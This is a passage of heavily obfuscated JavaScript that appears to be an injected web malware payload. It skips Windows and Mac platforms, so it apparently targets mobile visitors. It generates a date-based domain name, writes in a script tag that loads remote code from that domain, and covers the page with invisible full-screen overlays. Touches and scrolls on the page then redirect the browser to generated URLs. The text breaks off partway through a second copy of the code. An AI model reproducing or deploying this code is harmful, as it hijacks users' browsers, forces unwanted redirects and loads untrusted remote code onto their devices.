bi=b6;if(!sessionStorage[aB[bi(0x207)]+bi(0x1fb)])return;for(var aD in aC){if(aD[bi(0x1e7)]('r')&&typeof aC[aD]!==bi(0x1df)){var aE='k'+aD[bi(0x1d5)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x237)]('data'+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x237)](bj(0x23d)+aB),aE=JSON['parse'](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2['split'](','),b4=b3[b3[bk(0x1e8)]-0x1][bk(0x1f8)]('_');aS[bk(0x231)]=parseInt(b4[0x0]),aS[bk(0x1c6)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x1f8)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x1f8)](','),aY=aX[0x0]['split']('_');for(var aZ=0x0;aZ<aY[bl(0x1e8)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x236)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x1f8)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x217)]()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aS[bl(0x1f5)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bj(0x21f)],aE[bj(0x1cd)],q);A=aH[bj(0x236)],B=aH[bj(0x231)],C=aH[bj(0x1c6)],D=aH[bj(0x1f5)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1e8)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL['length']===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1e4));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1f1)](Math[bm(0x217)]()*0xa);}return aC;}function S(aB){var aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math['floor'](Math['random']()*aD['length']));}return aC;}function T(aB,aC){var bn=b6;return Math[bn(0x1f1)](Math[bn(0x217)]()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB[bo(0x1f8)]('')[bo(0x1d4)]()['join']('');}function V(aB,aC){var bp=b6,aD=[];for(var aE=0x0;aE<aB[bp(0x1e8)];aE+=aC){aD[bp(0x1d6)](aB[bp(0x1d5)](aE,aE+aC));}return aD;}function W(aB,aC){var bq=b6,aD='';for(var aE=0x0;aE<aC[bq(0x1e8)];aE++){aD+=aC[aE],aE<aC[bq(0x1e8)]-0x1&&(aD+=aB);}return aD;}function X(){var br=b6,aB=Date[br(0x1de)](new Date())/0x3e8+'',aC=aB[br(0x20a)](0x6,0xa),aD=Math[br(0x1f1)](Math[br(0x217)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[br(0x1e8)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[br(0x1f1)](Math[br(0x217)]()*0x2)+0x1,aI=Math[br(0x1f1)](Math['random']()*0x3e6)+0x1,aJ=Math['floor'](Math[br(0x217)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[br(0x1e8)],aM=(aJ+'')[br(0x1e8)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bs=b6,aB=(g+'')[bs(0x1f8)](''),aC=aB[bs(0x1e8)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bs(0x1f1)](Math['random']()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bs(0x1f1)](Math[bs(0x217)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bs(0x1e6)]('')+aE[bs(0x1e6)]('');return aK;}function Z(){var bt=b6,aB=Y()+X()+new Date()[bt(0x1e5)]()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x210)]()-b),aD='',aE=aC[bu(0x1ec)]()+0x1,aF=aC[bu(0x1cf)](),aG=''+aC[bu(0x247)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x1e8)];aE++){var aF=aB[bv(0x1da)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x222)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x1e8)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1ed)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x22a)]['indexOf'](bx(0x1d8))!=-0x1,aC=a4[bx(0x22a)][bx(0x205)](bx(0x241))!=-0x1,aD=a4[bx(0x22a)]?![]:!![];if(a3['indexOf']('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x218))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d9),aj='0vw';if(v)ai=b6(0x1f4),aj=b6(0x24d),a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x212)]=af;};else w&&(ai=p+'vh',aj=b6(0x24d),a8='2',P=0x4,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x212)]=af;});var ak=Date['now']();E[b6(0x216)]=function(aB){var bA=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bA(0x1e5)](),aD=(Date[bA(0x210)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bB=b6;x&&!window[bB(0x20b)]&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1e2),ao=b6(0x208),ap=b6(0x243),aq='',ar='padding-top';h==0x1&&(an=b6(0x230),am=b6(0x1c5),i=='bottom'&&(am=b6(0x20c),ao=b6(0x243),ap=b6(0x243),ar=b6(0x22d)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W('\x22+\x22',an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1fe),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x204)&&(as=U(b6(0x233)),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bE=b6,aB=function(aD){var bC=a0b,aE=document[bC(0x1ce)](bC(0x21b)),aF=document[bC(0x1ce)](aD),aG=aF[bC(0x211)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bC(0x1ee)](bC(0x1cc),aK);function aK(aL){var bD=bC,aM=aL['touches'][0x0],aN=aM[bD(0x221)],aO=aM['pageY'],aP=0x0;h!=0x1?aP=aM[bD(0x239)]:aP=aM[bD(0x221)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bE(0x1d9)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bF=bE,aE=aD[bF(0x1c7)],aF=aD[bF(0x219)];while(aF!==null){aE+=aF[bF(0x1c7)],aF=aF[bF(0x219)];}return aE;}};}var aA=function(){};k==b6(0x204)?aA=function(aB){var bG=b6;aB[bG(0x214)]['remove']();var aC=document[bG(0x1f0)](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bG(0x1dd)][bG(0x1ca)]='0';}var aF=document[bG(0x1cb)](bG(0x21b))[0x0]['style'];aF[''+ar+'']=bG(0x1f2),event['stopPropagation']();}:aA=function(aB){var bH=b6;event[bH(0x246)](),eval(ab)();},(function(){var bK=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bI=a0b;return aI[bI(0x1f8)]('')[bI(0x1d4)]()[bI(0x1e6)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bJ=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bJ(0x1e8)];aK++){var aL=aJ[aK];aL[bJ(0x1dd)][bJ(0x1ca)]='0';}window[bJ(0x1db)][bJ(0x1ed)]=aD();},al();x&&!window[bK(0x20b)]&&(window[bK(0x20b)]=!![],P=0x3,eval(ab)());var aE=function(){var bL=bK;window[bL(0x1db)][bL(0x1ed)]=aD();},aF=aC(aB[bK(0x22f)][0x0][bK(0x1ff)]),aG='';a8='\x20',aG+=as+bK(0x1c8)+ad+bK(0x22c)+a8+'\x20<span>\x20'+bK(0x1c9),aG+=bK(0x223)+a9+bK(0x227),document[bK(0x1d2)](bK(0x1fc)+am+'}#'+ac+bK(0x1f3)+ac+bK(0x235)),document[bK(0x1d2)](bK(0x238));if(!![]){}setTimeout(function(){var bM=bK,aI=document[bM(0x21a)+'E'+bM(0x1ea)+'yI'+'d'](ac);aI[bM(0x244)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bN=a0b,aM=document[bN(0x1f0)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bN(0x248)+bN(0x23b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bN(0x1d0)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bN(0x212)]=ae,aM['s'+'ty'+'le']['w'+bN(0x220)]='100vw',aM[bN(0x244)]+='<i'+bN(0x206)+'yl'+bN(0x228)+'th:1'+'00'+'%;h'+bN(0x21c)+bN(0x21e)+ag+'p'+bN(0x1e3)+'c=\x22'+U(aK)+bN(0x213),aM[bN(0x244)]=aM[bN(0x244)]+aq,aM['o'+'n'+bN(0x224)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bN(0x1e9)+'it'+bN(0x202)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bO=bK,aI=document[bO(0x1f0)](a9)[0x0];aI['s'+'ty'+'le'][bO(0x1dc)+bO(0x1f9)+bO(0x23b)]=ai,aI['s'+'ty'+'le']['width']=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bO(0x224)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bK(0x237)](bK(0x215)+g);null==aH&&r();}());}()));function a0a(){var bP=['\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','padding-bottom','2461254yDaqoU','data3','fixed','touch_min_height','currentPvIndex_','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','filter','\x22>~_~~_~','this_touch_status','getItem','~</div>','pageY','setItem','ght','rc=\x22','data_','write','every','10yERznD','Mac','utiyht','bottom','innerHTML','stringify','stopPropagation','getFullYear','hei','\x20onload=\x27utiyht()\x27\x20','true','has','6lheptr','100vw','4958235hjNTSQ','padding-top:32%;','touch_max_height','offsetTop','<div\x20\x20class=\x22','</div>','height','getElementsByTagName','touchmove','k23','querySelector','getDate','mati','common','writeln','4198608hRoUGz','reverse','slice','push','touchend','Win','0vh','charCodeAt','location','lin','style','parse','undefined','spt','i13','relative','x;\x22\x20sr','/uci.','getTime','join','startsWith','length','pos','lementB','18898KzbAvf','getMonth','href','addEventListener','i11','getElementsByClassName','floor','0px','{display:flex;width:100%;}</style><div\x20id=\x22','100vh','touchDelayTimeout','check','tpi','split','e-hei','i12','_real','<style>body{','3BdWBMh','\x22+\x22','wdf','.jpg','945826olGHBA','ion','rcs','yes','indexOf','mg\x20st','classId','top','1480475emKLPQ','substring','temp','padding-bottom:32%;','tpir','3992932eKokrr','config_','now','offsetHeight','dex','\x22\x20/>','parentNode','data','touchMotion','random','/:sptt','offsetParent','get','body','eig','add','ht:','k22','idth','clientY','fromCharCode','<div\x20class=\x22','cli','__executedClassIds','touches','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','e=\x22wid','clear','platform','touchstart'];a0a=function(){return bP;};return a0a();}})();


}

function m_wap02() {
(function(){function a0a(){var bQ=['1813860hETcuF','.jpg','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','reverse','getTime','startsWith','padding-top:32%;','ght','offsetParent','data','clientY','width','touchMotion','getElementsByClassName','<style>body{','<div\x20\x20class=\x22','100vh','check','k23','1053255AvirbD','96846wWiscy','\x20<span>\x20','c=\x22','pos','padding-top','getFullYear','padding-bottom','touch_max_height','th:1','i13','981aiVUuR','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','bottom','6IzwBYl','length','ht:','\x22+\x22','querySelector','platform','i12','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','floor','innerHTML','remove','100vw','common','k22','charAt','charCodeAt','Win','i11','tpi','filter','\x22>~_~~_~','touchend','dex','slice','getMonth','0vh','every','classId','_real','location','addEventListener','temp','rcs','offsetHeight','touches','touchmove','\x22\x20/>','spt','parentNode','offsetTop','ion','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','data_','write','setItem','2014','getDate','__executedClassIds','19800uBeCWj','join','true','x;\x22\x20sr','idth','height','hei','push','get','k21','has','~</div>','cli','\x20onload=\x27dazypu()\x27\x20','632530mqnZGk','getElementsByTagName','add','786980PvMUZu','pageY','stopPropagation','padding-bottom:32%;','e=\x22wid','getItem','currentPvIndex_','/uci.','body','random','touch_min_height','undefined','href','parse','relative','stringify','this_touch_status','fixed','0vw','0px','data3','yes','style','e-hei','221901OatObP','touchDelayTimeout','writeln','split','top','lementB','abcdefghijklmnopqrstuvwxyz','rc=\x22','wdf','fromCharCode','now','indexOf','clear','Mac','mati'];a0a=function(){return bQ;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b8;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x215))/0x1+-parseInt(b5(0x238))/0x2*(parseInt(b5(0x1bc))/0x3)+parseInt(b5(0x1fd))/0x4+parseInt(b5(0x1fa))/0x5+parseInt(b5(0x224))/0x6+parseInt(b5(0x237))/0x7+parseInt(b5(0x1ec))/0x8*(-parseInt(b5(0x1b9))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x2dc70),(function(){var b6=a0b,a=b6(0x1e9),b=0x11321b9,c=R(0xd)+b6(0x225),d=b6(0x235),e=b6(0x1c8),f='real',g=0x44e,h=0x2,i=b6(0x219),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x202)](b6(0x203)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1e8)](b6(0x203)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1e7)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1bd)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x1dc)),U(b9(0x1ce)),b9(0x1f9),'\x20s',b9(0x21c),'ht',U(b9(0x1e1)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()['getTime'](),g,'\x22>','<','/s','c',U('tpir'),'>'];}window['dazypu']=function(){var ba=b6,aB=g,aC=eval(ba(0x22d)+aB)+'';sessionStorage[ba(0x1e8)](ba(0x1e6)+aB,aC),sessionStorage[ba(0x1e8)](ba(0x22d)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x208)||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1da)]('touchstart',function(aB){var bc=b6,aC=aB[bc(0x1de)][0x0][bc(0x22e)];G=aC,H=aC;},![]),document['addEventListener'](b6(0x1df),function(aB){var bd=b6,aC=aB['touches'][0x0][bd(0x22e)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E['touchMotion'](aD);},![]);function I(aB){var be=b6;window[be(0x1eb)]=window[be(0x1eb)]||new Set();if(window[be(0x1eb)][be(0x1f6)](aB[be(0x1d7)]))return;window[be(0x1eb)][be(0x1fc)](aB['classId']),console[be(0x221)]();var aC=aB[be(0x1d7)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1cd)],aJ=aB['i12'],aK=aB[be(0x1b8)];if(sessionStorage[aC+'_real'])return;var aL=JSON[be(0x20a)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1da)](be(0x1d1),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x21f)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x21f)]());}else{}},![]);var aN=Date[be(0x21f)]();aL[be(0x1f3)](![]),sessionStorage[aC]=JSON[be(0x20c)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x21f)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document['body'][bg(0x1dd)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1bd)]-0x1]!==aS&&(aL[aL[bg(0x1bd)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x20c)](aL));var aT=aL[bg(0x1cf)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x1d6)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x1d6)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1d8)]=bg(0x1ee));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1cd)]),'i12':aC[bh(0x1c2)],'i13':aC['i13']};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x1d7)]+'_real'])return;for(var aD in aC){if(aD[bi(0x229)]('r')&&typeof aC[aD]!=='undefined'){var aE='k'+aD[bi(0x1d3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage['getItem'](bj(0x22d)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x202)](bj(0x1e6)+aB),aE=JSON[bj(0x20a)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x218)](','),b4=b3[b3[bk(0x1bd)]-0x1][bk(0x218)]('_');aS[bk(0x207)]=parseInt(b4[0x0]),aS[bk(0x23f)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x218)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aT(aO),aS;}if(aQ){var aX=aQ['split'](','),aY=aX[0x0][bl(0x218)]('_');for(var aZ=0x0;aZ<aY[bl(0x1bd)];aZ++){if(parseInt(aY[aZ])===aR)return aS['this_touch_status']=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x218)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x20d)]=!![],aS[bl(0x216)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x1f5)],aE[bj(0x1c9)],aE[bj(0x236)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x23f)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x220)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x220)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1bd)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x1bd)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x220)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x1bd)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x204));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1c4)](Math[bm(0x206)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD=bn(0x21b);for(var aE=0x0;aE<aB;aE++){aC+=aD[bn(0x1ca)](Math[bn(0x1c4)](Math[bn(0x206)]()*aD[bn(0x1bd)]));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x1c4)](Math[bo(0x206)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x218)]('')[bp(0x227)]()[bp(0x1ed)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x1bd)];aE+=aC){aD[bq(0x1f3)](aB[bq(0x1d3)](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x1bd)];aE++){aD+=aC[aE],aE<aC['length']-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x20a)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bs(0x1c4)](Math[bs(0x206)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x1bd)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x1c4)](Math[bs(0x206)]()*0x2)+0x1,aI=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aJ=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x1bd)],aM=(aJ+'')[bs(0x1bd)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x218)](''),aC=aB[bt(0x1bd)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[bt(0x206)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x1bd)];aF++){var aI=Math[bt(0x1c4)](Math[bt(0x206)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x1ed)]('')+aE[bt(0x1ed)]('');return aK;}function Z(){var bu=b6,aB=Y()+X()+new Date()[bu(0x228)]()+'';return O=aB,aB;}function a0(){var bv=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bv(0x21f)]()-b),aD='',aE=aC[bv(0x1d4)]()+0x1,aF=aC[bv(0x1ea)](),aG=''+aC[bv(0x23d)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bw=b6,aD='';for(var aE=0x0;aE<aB[bw(0x1bd)];aE++){var aF=aB[bw(0x1cb)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bw(0x21e)](aF);}return aD;}function a2(aB){var bx=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bx(0x1bd)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location['href'],a4=navigator;function a5(){var by=b6,aB=a4['platform'][by(0x220)](by(0x1cc))!=-0x1,aC=a4[by(0x1c1)][by(0x220)](by(0x222))!=-0x1,aD=a4[by(0x1c1)]?![]:!![];if(a3[by(0x220)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U('/:sptt')+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d5),aj=b6(0x20f);if(v)ai=b6(0x234),aj='100vw',a8='1',P=0x3,ah=function(aB){var 